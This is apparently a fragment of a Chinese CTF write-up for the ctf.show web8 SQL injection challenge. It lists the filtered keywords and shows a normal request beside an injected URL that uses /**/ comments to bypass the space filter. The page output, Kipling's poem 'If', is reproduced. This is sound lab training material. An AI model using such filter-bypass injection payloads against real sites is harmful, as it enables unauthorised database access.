 经测试，过滤了union|空格|单引号|逗号
正常情况：
b93ee205-6e35-402c-a4c2-e5c8540937d4.chall.ctf.show/index.php?id=1
ctf.show_web8
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trust yourself when
all men doubt you, But make allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give way to
hating, And yet don't look too good, nor talk too wise; If you can dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with
Triumph and Disaster And treat those two impostors just the same; If you can bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch the things you
gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one heap of all your winnings And risk it all on one turn of pitch-and-toss, And lose, and
start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew To serve your turn long after they are gone, And so hold on
when there is nothing in you Except the Will which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-nor lose the common touch, If neither
foes nor loving friends can hurt you, If all men count with you, but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run, Yours is the Earth
and everything that's in it, And-which is more-you'll be a Man, my son!
文章列表
执行语句有回显的情况：
b93ee205-6e35-402c-a4c2-e5c8540937d4.chall.ctf.show/index.php?id=0/**/or/**/1=1#
ctf.show_web8
If
By Rudyard Kipling If you can keep your head By Rudyard Kipling If you can keep your head When all about you are losing theirs And blaming it on you, If you can trust yourself when all men doubt you, But
make allowance for their doubting too; If you can wait and not be tired by waiting, Or being lied about, don't deal in lies, Or being hated, don't give way to hating, And yet don't look too good, nor talk too
wise; If you can dream-and not make dreams your master; If you can think-and not make thoughts your aim; If you can meet with Triumph and Disaster And treat those two impostors just the same; If you
can bear to hear the truth you've spoken Twisted by knaves to make a trap for fools, Or watch the things you gave your life to, broken, And stoop and build 'em up with worn-out tools; If you can make one
heap of all your winnings And risk it all on one turn of pitch-and-toss, And lose, and start again at your beginnings And never breathe a word about your loss; If you can force your heart and nerve and sinew
To serve your turn long after they are gone, And so hold on when there is nothing in you Except the Will which says to them: "Hold on!" If you can talk with crowds and keep your virtue, Or walk with kings-
nor lose the common touch, If neither foes nor loving friends can hurt you, If all men count with you, but none too much; If you can fill the unforgiving minute With sixty seconds' worth of distance run,
Yours is the Earth and everything that's in it, And-which is more-you'll be a Man, my son!